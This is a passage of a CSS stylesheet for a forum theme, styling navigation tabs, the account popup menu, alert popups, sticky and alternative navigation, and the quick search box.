-webkit-box-shadow: 2px 2px 5px rgba(0,0,0, 0.25); -moz-box-shadow: 2px 2px 5px rgba(0,0,0, 0.25); -khtml-box-shadow: 2px 2px 5px rgba(0,0,0, 0.25); box-shadow: 2px 2px 5px rgba(0,0,0, 0.25);
height: 16px;

}

	.navTabs .navLink .itemCount .arrow,
	.altTabs .itemCount .arrow
	{
		border: 3px solid transparent;
border-top-color: #e03030;
border-bottom: 1px none black;
position: absolute;
bottom: -3px;
right: 4px;
line-height: 0px;
text-shadow: none;
_display: none;
/* Hide from IE6 */
width: 0px;
height: 0px;

	}
	
.navTabs .navLink .itemCount.Zero,
.altTabs .itemCount.Zero
{
	display: none;
}

.navTabs .navLink .itemCount.ResponsiveOnly,
.altTabs .itemCount.ResponsiveOnly
{
	display: none !important;
}

.NoResponsive #VisitorExtraMenu_Counter,
.NoResponsive #VisitorExtraMenu_ConversationsCounter,
.NoResponsive #VisitorExtraMenu_AlertsCounter
{
	display: none !important;
}
	
/* ---------------------------------------- */
/* Account Popup Menu */

.navTabs .navTab.account .navLink
{
	font-weight: bold;
}

	.navTabs .navTab.account .navLink .accountUsername
	{
		display: block;
		max-width: 100px;
		overflow: hidden;
		text-overflow: ellipsis;
	}

#AccountMenu
{
	width: 274px;
}

#AccountMenu .menuHeader
{
	position: relative;
}

	#AccountMenu .menuHeader .avatar
	{
		float: left;
		margin-right: 10px;
	}

	#AccountMenu .menuHeader .visibilityForm
	{
		margin-top: 10px;
		color: rgb(192, 152, 85);
	}
	
	#AccountMenu .menuHeader .links .fl
	{
		position: absolute;
		bottom: 10px;
		left: 116px;
	}

	#AccountMenu .menuHeader .links .fr
	{
		position: absolute;
		bottom: 10px;
		right: 10px;
	}
	
#AccountMenu .menuColumns
{
	overflow: hidden; zoom: 1;
	padding: 2px;
}

	#AccountMenu .menuColumns ul
	{
		float: left;
		padding: 0;
		max-height: none;
		overflow: hidden;
	}

		#AccountMenu .menuColumns a,
		#AccountMenu .menuColumns label
		{
			width: 115px;
		}

		/* Accounts menu */
		
		#AccountMenu .menuColumns li.with-link a,
		#AccountMenu .menuColumns li.with-link label
		{
			width: 105px;
			padding-left: 20px;
		}

		#AccountMenu .menuColumns li.with-link { position: relative; }
		#AccountMenu .menuColumns li.with-link:before
		{
			content: '\f007';
			font-family: FontAwesome;
			position: absolute;
			left: 5px;
			top: 50%;
			height: 16px;
			line-height: 16px;
			margin-top: -8px;
			color: rgb(179, 173, 159);
			text-align: left;
		}

		#AccountMenu .menuColumns li.with-link:hover:before
		{
			color: rgb(245, 239, 230);
		}

		#AccountMenu .menuColumns li.with-link.link-account-privacy:before,
		#AccountMenu .menuColumns li.with-link.link-account-preferences:before,
		#AccountMenu .menuColumns li.with-link.link-account-security:before,
		#AccountMenu .menuColumns li.with-link.link-conversations:before,
		#AccountMenu .menuColumns li.with-link.link-account-likes:before,
		#AccountMenu .menuColumns li.with-link.link-search-member:before,
		#AccountMenu .menuColumns li.with-link.link-account-following:before
		{
			font-family: 'Glyphicons Regular', 'Glyphicons';
		}

		#AccountMenu .menuColumns li.with-link.link-account-signature:before { content: '\f044'; }
		#AccountMenu .menuColumns li.with-link.link-account-contact-details:before { content: '\f041'; }
		#AccountMenu .menuColumns li.with-link.link-account-privacy:before { content: '\E053'; }
		#AccountMenu .menuColumns li.with-link.link-account-preferences:before { content: '\E281'; }
		#AccountMenu .menuColumns li.with-link.link-account-alert-preferences:before { content: '\f0f3'; }
		#AccountMenu .menuColumns li.with-link.link-account-avatar:before { content: '\f03e'; font-size: .9em; }
		#AccountMenu .menuColumns li.with-link.link-account-external-accounts:before { content: '\f08e'; font-size: .9em; }
		#AccountMenu .menuColumns li.with-link.link-account-security:before { content: '\E271'; }
		#AccountMenu .menuColumns li.with-link.link-account-news-feed:before { content: '\f09e'; }
		#AccountMenu .menuColumns li.with-link.link-conversations:before { content: '\E130'; }
		#AccountMenu .menuColumns li.with-link.link-account-alerts:before { content: '\f0f3'; }
		#AccountMenu .menuColumns li.with-link.link-account-likes:before { content: '\E344'; }
		#AccountMenu .menuColumns li.with-link.link-search-member:before { content: '\E028'; }
		#AccountMenu .menuColumns li.with-link.link-account-following:before { content: '\E432'; }
		#AccountMenu .menuColumns li.with-link.link-account-ignored:before { content: '\f235'; }
		#AccountMenu .menuColumns li.with-link.link-account-upgrades:before { content: '\f234'; }
		#AccountMenu .menuColumns li.with-link.link-logout:before { content: '\f08b'; }
		#AccountMenu .menuColumns li.with-link.link-account-two-step:before { content: '\f023'; }
		#AccountMenu .menuColumns li.with-link.link-account-ratings-received:before { content: '\f087'; }
		#AccountMenu .menuColumns li.with-link.link-account-ratings-given:before { content: '\f123'; }
		#AccountMenu .menuColumns li.with-link.link-account-about-author:before { content: '\f0f6'; }

		


#AccountMenu .statusPoster textarea
{
	width: 245px;
	margin: 0;
	resize: vertical;
	overflow: hidden;
}

#AccountMenu .statusPoster .submitUnit
{
	margin-top: 5px;
	text-align: right;
}

	#AccountMenu .statusPoster .submitUnit .statusEditorCounter
	{
		float: left;
		line-height: 23px;
		height: 23px;
	}
	
/* ---------------------------------------- */
/* Inbox, Alerts Popups */

.navPopup
{
	width: 260px;
}

.navPopup a:hover,
.navPopup .listItemText a:hover
{
	background: none;
	text-decoration: underline;
}

	.navPopup .menuHeader .InProgress
	{
		float: right;
		display: block;
		width: 20px;
		height: 20px;
	}

.navPopup .listPlaceholder
{
	max-height: 350px;
	overflow: auto;
}

	.navPopup .listPlaceholder ol.secondaryContent
	{
		padding: 0 10px;
	}

		.navPopup .listPlaceholder ol.secondaryContent.Unread
		{
			border-left: 5px solid rgb(255, 245, 219);
			border-right: 5px solid rgb(255, 245, 219);
			padding: 0 5px;
		}

.navPopup .listItem
{
	overflow: hidden; zoom: 1;
	padding: 5px 0;
	border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
	border-bottom:  1px solid rgb(101, 76, 34); border-bottom:  1px solid rgba(101, 76, 34, .1); _border-bottom:  1px solid rgb(101, 76, 34);
}

	.navPopup .listItem:first-child
	{
		border-top-width: 0;
	}

	.navPopup .listItem:last-child
	{
		border-bottom-width: 0;
	}

.navPopup .PopupItemLinkActive:hover
{
	margin: 0 -8px;
	padding: 5px 8px;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	cursor: pointer;
}

.navPopup .avatar
{
	float: left;
}

	.navPopup .avatar img
	{
		width: 32px;
		height: 32px;
	}

.navPopup .listItemText
{
	margin-left: 37px;
}

	.navPopup .listItemText .muted
	{
		font-size: 9px;
	}

	.navPopup .unread .listItemText .title,
	.navPopup .listItemText .subject
	{
		font-weight: bold;
	}

		.navPopup .unread .listItemText .title a,
		.navPopup .Unread .listItemText .title a
		{
			color: rgb(117, 161, 74);
		}

.navPopup .sectionFooter .floatLink
{
	float: right;
}

/* Tabbed navigation */


/* Static navigation */

#navigation.static
{
	position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 55;
opacity: .9;
-webkit-transition: opacity .2s ease;
transition: opacity .2s ease;

}

	
	#navigation.static .staticContent.pageWidth
	{
		max-width: 900px;
		margin: 0 auto;
	}
	

	#navigation.static:hover,
	#navigation.static.hover
	{
		opacity: 1;

	}

		
		#navigation.static:hover .withSecondaryLinks .navTabs,
		#navigation.static.hover .withSecondaryLinks .navTabs
		
		{
			height: 70px;
		}

	#navigation.static .secondaryNavLinks .navTab.selected
	{
		float: none;
	}

		#navigation.static .secondaryNavLinks .navTab.selected .tabLinks,
		#navigation.static .secondaryNavLinks .navTabs
		{
			height: 36px;
		}

#navigation.static .pageContent
{
	background-color: rgb(240, 236, 224);
-webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.3); -khtml-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.3); box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.3);

}

	#navigation.static:hover .pageContent,
	#navigation.static.hover .pageContent
	{
		
	}

	
	#navigation.static .pageContent
	{
		height: 34px;
	}

	#navigation.static .primaryNavLinks .navTabs .navTab.selected .tabLinks,
	#navigation.static .secondaryNavLinks
	{
		display: none;
	}

		#navigation.static .secondaryNavLinks
		{
			position: absolute;
			left: 0;
			right: 0;
			top: 34px;
		}

		
		#navigation.static:hover .pageContent,
		#navigation.static.hover .pageContent
		{
			height: 70px;
		}

		#navigation.static:hover .navTabs .navTab.selected .tabLinks,
		#navigation.static.hover .navTabs .navTab.selected .tabLinks,
		#navigation.static:hover .secondaryNavLinks,
		#navigation.static.hover .secondaryNavLinks
		{
			display: block;
		}
		
	

#navigation.static .primaryNavLinks .navTabs
{
	background-color: rgb(101, 76, 34);
padding-right: 0;
padding-left: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

}

	#navigation.static .primaryNavLinks .navTabs .publicTabs .navTab:first-child,
	#navigation.static .primaryNavLinks .navTabs .publicTabs .navTab:first-child .navLink
	{
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;

	}

	#navigation.static .primaryNavLinks .navTabs .visitorTabs .navTab:last-child,
	#navigation.static .primaryNavLinks .navTabs .visitorTabs .navTab:last-child .navLink
	{
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;

	}

	#navigation.static .primaryNavLinks .navTabs .navLink,
	#navigation.static .primaryNavLinks .navTabs .SplitCtrl
	{
		color: rgb(254, 251, 245);

	}

	#navigation.static .primaryNavLinks .navTabs .navTab,
	#navigation.static .primaryNavLinks .navTabs .navTab.PopupClosed
	{
		color: rgb(254, 251, 245);

	}
	
		#navigation.static .primaryNavLinks .navTabs .navTab .navLink,
		#navigation.static .primaryNavLinks .navTabs .navTab.PopupClosed .navLink
		{
			color: rgb(254, 251, 245);
		}

	#navigation.static .primaryNavLinks .navTabs .navTab:hover,
	#navigation.static .primaryNavLinks .navTabs .navTab.PopupClosed:hover
	{
		color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);

	}
	
		#navigation.static .primaryNavLinks .navTabs .navTab:hover .navLink,
		#navigation.static .primaryNavLinks .navTabs .navTab.PopupClosed:hover .navLink
		{
			color: rgb(101, 76, 34);
		}


#navigation.static .primaryNavLinks .navTabs .navTab.selected .navLink
{
	color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);

}

	#navigation.static .primaryNavLinks .navTabs .navTab.selected .tabLinks,
	#navigation.static .navTabs .navTab.selected .tabLinks,
	#navigation.static .secondaryNavLinks
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);


		
	}

		#navigation.static .primaryNavLinks .navTabs .navTab.selected .blockLinksList
		{
			
		}

	#navigation.static .primaryNavLinks .navTabs .navTab.selected .tabLinks a,
	#navigation.static .navTabs .navTab.selected .tabLinks a,
	#navigation.static .secondaryNavLinks a
	{
		color: rgb(101, 76, 34);

	}
	
		#navigation.static .primaryNavLinks .navTabs .navTab.selected .tabLinks a:hover,
		#navigation.static .primaryNavLinks .navTabs .navTab.selected .tabLinks a:focus,
		#navigation.static .navTabs .navTab.selected .tabLinks a:hover,
		#navigation.static .navTabs .navTab.selected .tabLinks a:focus,
		#navigation.static .secondaryNavLinks a:hover,
		#navigation.static .secondaryNavLinks a:focus
		{
			color: rgb(192, 152, 85);
background: transparent none;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		}

#navigation.static .primaryNavLinks .navTabs .navTab.PopupOpen
{
	color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);

}

	#navigation.static .primaryNavLinks .navTabs .navTab.PopupOpen .navLink
	{
		color: rgb(101, 76, 34);
	}


/* Alternative navigation */

/* Hide old navigation */
#navigation.altNav .primaryNavLinks
{
	display: none;
}

	#navigation.static .primaryNavLinks
	{
		display: block;
	}

/* Secondary links row */
#navigation.altNav .pageContent
{
	font-size: 13px;
background-color: rgb(240, 236, 224);
padding-right: 7px;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
overflow: hidden;
zoom: 1;
max-width: 100%;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
height: 31px;


	padding: 0;
margin-bottom: 10px;
border-width: 0;
overflow: visible;
height: auto;

}

	.globalWrapper #navigation.altNav .pageContent
	{
		margin-bottom: 0;

	}

#navigation.altNav .secondaryNavLinks .navTabs,
#navigation.altNav .secondaryNavLinks .navTab
{
	background: transparent;
	border-width: 0;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	height: auto;
	float: none;
	position: relative;
	top: 0;
	display: block;
}

	#navigation.altNav .secondaryNavLinks .userTabs .navTab
	{
		display: block;
		float: left;
	}

	#navigation.altNav .secondaryNavLinks .tabLinks
	{
		
	}

	#navigation.altNav .navTabs .navTab.selected .tabLinks
	{
		height: auto;
		float: left;
		width: auto;
	}

	#navigation.altNav .navTabs .navTab.selected .tabLinks li
	{
		height: 31px;

		padding-top: 0;
padding-bottom: 0;

	}

		#navigation.altNav .navTabs .navTab.selected .tabLinks .PopupControl.PopupOpen, 
		#navigation.altNav .navTabs .navTab.selected .tabLinks .Popup.PopupContainerControl.PopupOpen
		{
			background-color: transparent;
			background-image: none;
			border-width: 0;
			-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		}

		#navigation.altNav .navTabs .navTab.selected .tabLinks a,
		#navigation.altNav .navTabs .navTab.selected .tabLinks a:hover,
		#navigation.altNav .navTabs .navTab.selected .tabLinks a:focus,
		#navigation.altNav .navTabs .navTab.selected .tabLinks .Popup a:hover, 
		#navigation.altNav .navTabs .navTab.selected .tabLinks .Popup a:focus
		{
			line-height: 31px;

			color: rgb(101, 76, 34);
padding: 0 7px;
height: auto;

		}

		#navigation.altNav .navTabs .navTab.selected .tabLinks a:hover,
		#navigation.altNav .navTabs .navTab.selected .tabLinks a:focus,
		#navigation.altNav .navTabs .navTab.selected .tabLinks .Popup a:hover, 
		#navigation.altNav .navTabs .navTab.selected .tabLinks .Popup a:focus
		{
			color: rgb(151, 132, 100);

		}


		#navigation.altNav .navTabs .navTab.selected .tabLinks .arrowWidget
		{
			
		}

	#navigation.altNav .secondaryNavLinks
	{
		width: 100%;
		margin: 0;
		min-height: 31px;
	}

		#navigation.altNav .secondaryNavLinks .navTabs
		{
			vertical-align: middle;
			float: left;
		}

			#navigation.altNav .secondaryNavLinks .navTabs:after
			{
				content: '';
				display: block;
				clear: both;
			}

			#navigation.altNav .secondaryNavLinks .navTabs.userTabs
			{
				float: right;
				text-align: right;
			}

			#navigation.altNav.withSearch .secondaryNavLinks .navTabs.userTabs
			{
				padding-right: 30px !important;
			}

			#navigation.altNav.withSearch .withUserTabs .navTabs .navTab.selected .blockLinksList
			{
				margin-right: 0;
			}

		#navigation.altNav .secondaryNavLinks .visitorTabs
		{
			height: 31px;
		}

	#navigation.altNav .userTabs .navTab .navLink, 
	#navigation.altNav .userTabs .navTab.PopupClosed .navLink
	{
		color: rgb(101, 76, 34);
		height: 31px;
		line-height: 31px;
		text-shadow: none;
	}

		#navigation.altNav .userTabs .navTab:hover
		#navigation.altNav .userTabs .navTab.PopupClosed:hover
		{
			color: rgb(151, 132, 100);
			text-shadow: none;
		}

		#navigation.altNav .userTabs .navTab.PopupOpen .navLink
		{
			color: rgb(151, 132, 100);
			text-shadow: none;
		}

	#navigation.altNav #QuickSearchPlaceholder
	{
		top: -22.625px;

		
	}

#navigation.static #searchBar,
#navigation.static .secondaryNavLinks .userTabs
{
	display: none !important;
}

/* Swap margin and padding for static content for sticky navigation */
#navigation.altNav .staticContent
{
	padding-bottom: 10px;
}

	.globalWrapper #navigation.altNav .staticContent
	{
		padding-bottom: 0;
	}

	#navigation.altNav .staticContent .pageContent
	{
		margin-bottom: 0;
	}

/* Primary links row */
.altTabs
{
	display: none;
}



	




	





.altNav .altTabs
{
	display: block;
	float: none;
	text-align: center;
	margin: 10px auto;
}

	.altNav .altTabs:after
	{
		content: '';
		display: block;
		clear: both;
	}

@media (min-width: 610px)
{
	.altNav .altTabs
	{
		display: block;
		float: right;
		text-align: right;
		margin-top: 5px;
		
	}

	
}

.altNav .altTabsContainer
{
	
}

.altTabs .navTab,
.altTabs .navTab.PopupControl.PopupOpen
{
	vertical-align: top;
	position: relative;

	background: transparent none;
padding: 0;
margin: 0 0 0 5px;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
display: inline-block;

}

	
	
	@media (max-width:910px)
	
	{
		.altTabs .navTab.lastVisible,
		.altTabs .navTab.PopupControl.PopupOpen.lastVisible
		{
			margin-right: 5px;
		}
	}
	

.altTabs .navLink
{
	position: relative;
	text-decoration: none !important;
	outline: none !important;

	color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 32px 6px 7px;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
display: block;
text-align: center;
min-width: 42px;
font-weight: normal;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
height: 13px;


	
}

	.altTabs .selected .navLink
	{
		color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);


		
	}


	.altTabs .navLink:hover,
	.altTabs .navTab:hover .navLink
	{
		color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);


		
	}

	.altTabs .navTab.PopupOpen .navLink
	{
		color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);


		
	}

	.altTabs .navLink,
	.altTabs .navLink span.icon-text
	{
		font-size: 13px;
letter-spacing: -.2px;
line-height: 13px;

	}

	.altTabs .has-icon .navLink
	{
		font-size: 22px;
letter-spacing: 0;

	}

	.altTabs .navLink span.icon-text
	{
		padding: 0;
vertical-align: top;

	}

	.altTabs .navLink .icon,
	.altTabs .navigationHiddenTabs .navLink:after
	{
		font-size: 22px;
letter-spacing: 0;


		margin-top: 6px;
display: block;
position: absolute;
left: 0;
right: 0;
top: 0;
text-align: center;

	}

.altTabs .itemCount
{
	right: -4px;
top: -8px;

}

	.altTabs .itemCount .arrow
	{
		
	}

	.altTabs .navigationHiddenTabs .navLink:after
	{
		font-family: FontAwesome;
content: '\f0c9';
position: absolute;
left: 0;
right: 0;
top: 14px;

	}

		.altTabs .navigationHiddenTabs .navLink .menuIcon
		{
			display: none;
		}

	.altTabs .SplitCtrl
	{
		display: none;
	}

	.altTabs .PopupControl .SplitCtrl
	{
		display: block;
position: absolute;
left: 5px;
right: 5px;
top: 5px;
bottom: 5px;

	}


/* Static and alternative nav common elements */

#navigation.static .navTabs .navLink .itemCount,
.altnavUserNavigation .navTabs .navLink .itemCount
{
	margin-left: 5px;
float: none;
position: relative;
top: -2px;
right: -2px;
display: inline-block;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

}

	#navigation.static .navTabs .navLink .itemCount.Zero,
	.altnavUserNavigation .navTabs .navLink .itemCount.Zero
	{
		display: none;
	}

	#navigation.static .navTabs .navLink .itemCount .arrow,
	.altnavUserNavigation .navTabs .navLink .itemCount.Zero
	{
		display: none;

	}


/* Floating quick navigation */
#floatingNavigation
{
	font-weight: bold;
font-size: 13px;
color: rgb(254, 251, 245);
text-decoration: none;
margin: -5px 0 0;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
line-height: 1em;
overflow: hidden;
-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .2), 0 5px 5px -5px rgba(0, 0, 0, .5); -moz-box-shadow: 0 0 2px rgba(0, 0, 0, .2), 0 5px 5px -5px rgba(0, 0, 0, .5); -khtml-box-shadow: 0 0 2px rgba(0, 0, 0, .2), 0 5px 5px -5px rgba(0, 0, 0, .5); box-shadow: 0 0 2px rgba(0, 0, 0, .2), 0 5px 5px -5px rgba(0, 0, 0, .5);
opacity: 0.7;
-webkit-transition: opacity 0.25s ease;
-moz-transition: opacity 0.25s ease;
-o-transition: opacity 0.25s ease;
-ms-transition: opacity 0.25s ease;
transition: opacity 0.25s ease;

	display: block;
	position: fixed;
	top: 0;
	right: 0;
	overflow: hidden;
	white-space: nowrap;
}

	#floatingNavigation.hidden
	{
		opacity: 0;
	}

	.Touch #floatingNavigation,
	#floatingNavigation:hover
	{
		opacity: 1;
	}

	#floatingNavigation a,
	#floatingNavigation a:hover
	{
		text-decoration: none;
background-color: rgb(192, 152, 85);
padding: 6px 12px 10px;
margin: 0;
display: inline-block;

		color: inherit;
	}

		#floatingNavigation a:hover
		{
			background-color: rgb(101, 76, 34);

		}

		#floatingNavigation a:first-child
		{
			-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
			-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
		}

		#floatingNavigation a:last-child
		{
			-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
			-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
		}

		#floatingNavigation a:hover
		{
			/*background-color: rgb(117, 161, 74);*/
		}

		#floatingNavigation a.floating-top,
		#floatingNavigation a.floating-bottom
		{
			text-indent: 9999px;
			overflow: hidden;
			position: relative;
			width: 7px;
			display: block;
			float: left;
		}

			#floatingNavigation a.floating-top:after,
			#floatingNavigation a.floating-bottom:after
			{
				content: '\f062';
				position: absolute;
				display: block;
				left: 0;
				right: 0;
				top: 0;
				bottom: 0;
				font-family: 'FontAwesome';
				text-align: center;
				font-weight: normal;
				font-style: normal;
				text-indent: 0;
				line-height: 29px;
				opacity: .7;
				-webkit-transition: opacity .3s ease;
				transition: opacity .3s ease;
			}

			#floatingNavigation a.floating-bottom:after
			{
				content: '\f063';
			}

			#floatingNavigation a:hover:after
			{
				opacity: 1;
			}


@media (max-width:800px)
{
	.Responsive .navTabs
	{
		padding-left: 0;
		padding-right: 0;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}

		.Responsive #navigation.altNav .navTabs
		{
			padding-left: 5px;
			padding-right: 5px;
		}

	.Responsive .withSearch .navTabs .navTab.selected .blockLinksList
	{
		margin-right: 30px;
	}

	.Responsive .navTabs .navTab,
	.Responsive .navTabs .navTab .navLink
	{
		-webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -khtml-border-radius: 0 !important; border-radius: 0 !important;
	}
}


#searchBar
{
	position: relative;
	zoom: 1;
	z-index: 52; /* higher than breadcrumb arrows */
}

	
	

	#logoBlock #searchBar
	{
		margin-top: -14px;
position: absolute;
right: 0;
top: 50%;

	}

	#QuickSearchPlaceholder
	{
		top: -25px;
		font-size: 11px;
position: absolute;
right: 10px;
display: none;
cursor: pointer;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
text-indent: -9999px;
overflow: hidden;
width: 16px;
height: 16px;

	}

	#QuickSearch
	{
		top: -36px;
		z-index: 7500;
		padding-top: 5px;
margin: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
display: block;
position: absolute;
right: 2px;

	}

		#logoBlock #QuickSearchPlaceholder,
		#logoBlock #QuickSearch
		{
			top: 0;
			right: 0;
		}

		

		#QuickSearch:after,
		#QuickSearchPlaceholder:after
		{
			font-size: 13px;
font-family: 'Glyphicons Regular', 'Glyphicons';
position: absolute;
display: block;
right: 10px;
top: 11px;
content: '\e028';
line-height: 1em;

		}

			#QuickSearch:after
			{
				pointer-events: none;

				color: rgba(101, 76, 34, 0.5);
				color: #aaa;

				
			}

			#QuickSearch.active:after,
			#QuickSearch.hasValue:after
			{
				display: none;
			}

			#QuickSearchPlaceholder:after
			{
				text-indent: 0;
				top: 1px;
				right: 0;
				left: 0;
				bottom: 0;
				text-align: center;
				color: rgb(101, 76, 34);
				pointer-events: none;

				

				
			}

		#QuickSearch .secondaryControls
		{
			display: none;
		}
	
		#QuickSearch.active
		{
			background-color: rgb(240, 236, 224);
-webkit-box-shadow: 5px 5px 25px rgba(0,0,0, 0.5); -moz-box-shadow: 5px 5px 25px rgba(0,0,0, 0.5); -khtml-box-shadow: 5px 5px 25px rgba(0,0,0, 0.5); box-shadow: 5px 5px 25px rgba(0,0,0, 0.5);

		}

	#QuickSearch .formPopup
	{
		background: transparent;
	}

	#QuickSearchQuery
	{
		background-color: rgb(240, 236, 224);
border-color: rgb(240, 236, 224);
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;


		
	}

		#QuickSearchQuery:hover
		{
			
		}

		

		#navigation.notStatic + #searchBar #QuickSearch.active #QuickSearchQuery,
		#QuickSearch.active #QuickSearchQuery
		{
			font-size: 13px;
font-family: 'Trebuchet MS', Verdana, Geneva, Arial, Helvetica, sans-serif;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 4px;
margin-bottom: 2px;
border: 0px solid transparent;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2); box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2);
outline: 0;
background-image: -webkit-linear-gradient(bottom, rgba(255, 255, 255, .15) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to top, rgba(255, 255, 255, .15) 0%, rgba(255, 255, 255, 0) 100%);

			margin-top: 0;

		}

			#navigation.notStatic + #searchBar #QuickSearch.active #QuickSearchQuery:hover,
			#QuickSearch.active #QuickSearchQuery:hover
			{
				background-color: rgb(227, 215, 195);
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3);

				
			}

			#navigation.notStatic + #searchBar #QuickSearch.active #QuickSearchQuery:focus,
			#QuickSearch.active #QuickSearchQuery:focus
			{
				color: rgb(25, 17, 3);
background: rgb(227, 215, 195) none;
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3);

				
			}

		#QuickSearchQuery:-moz-placeholder
		{
			
			
			color: #aaa;


			
			
		}
		#QuickSearchQuery::-moz-placeholder
		{
			
			color: #aaa;


			
			
		}
		#QuickSearchQuery::-webkit-input-placeholder
		{
			
			color: #aaa;


			
			
		}
		#QuickSearchQuery:-ms-input-placeholder
		{
			
			color: #aaa;


			
			
		}
		#QuickSearchQuery::input-placeholder
		{
			
			color: #aaa;


			
			
		}

		#QuickSearchQuery:hover:-moz-placeholder
		{
			
			
			

			
			
		}
		#QuickSearchQuery:hover::-moz-placeholder
		{
			
			

			
			
		}
		#QuickSearchQuery:hover::-webkit-input-placeholder
		{
			
			

			
			
		}
		#QuickSearchQuery:hover:-ms-input-placeholder
		{
			
			

			
			
		}
		#QuickSearchQuery:hover::input-placeholder
		{
			
			

			
			
		}

		#QuickSearchQuery:focus:-moz-placeholder
		{
			
		}
		#QuickSearchQuery:focus::-moz-placeholder
		{
			
		}
		#QuickSearchQuery:focus::-webkit-input-placeholder
		{
			
		}
		#QuickSearchQuery:focus:-ms-input-placeholder
		{
			
		}
		#QuickSearchQuery:focus::input-placeholder
		{
			
		}

		#QuickSearchQuery::-webkit-search-decoration,
